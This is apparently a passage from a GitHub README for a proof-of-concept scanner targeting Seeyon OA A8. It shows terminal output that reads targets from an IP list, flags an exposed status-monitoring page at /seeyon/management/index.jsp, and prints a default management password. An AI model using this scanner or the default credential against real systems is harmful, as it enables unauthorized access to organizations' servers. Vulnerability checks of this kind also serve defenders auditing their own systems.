 ~/Desktop/Seeyon » python3 致远OA\ A8\ 状态监控页面信息泄露.py
+------------------------------------------
+ Version: 致远OA A8 m
+ 使用格式: python3 poc.py
+ File >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http:// 存在状态监控页面信息泄漏!
地址http:// /seeyon/management/index.jsp!
默认密码: WLCCYBD@SEEYON